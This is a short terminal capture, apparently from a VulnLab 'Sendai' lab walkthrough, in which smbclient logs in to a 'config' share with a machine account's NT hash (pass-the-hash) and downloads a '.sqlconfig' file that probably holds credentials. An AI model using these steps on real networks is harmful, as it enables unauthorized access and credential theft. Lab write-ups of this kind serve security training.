 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ smbclient \\\\sendai.vl\\config -U "sendai.vl\mgtsvc$" --pw-nt-hash
Password for [SENDAI.VL\mgtsvc$]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Apr  2 19:09:36 2025
  ..                                DHS        0  Wed Jul 19 10:11:25 2023
  .sqlconfig                          A       78  Tue Jul 11 08:57:11 2023
                7309822 blocks of size 4096. 1797015 blocks available
smb: \> get .sqlconfig
getting file \.sqlconfig of size 78 as .sqlconfig (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \>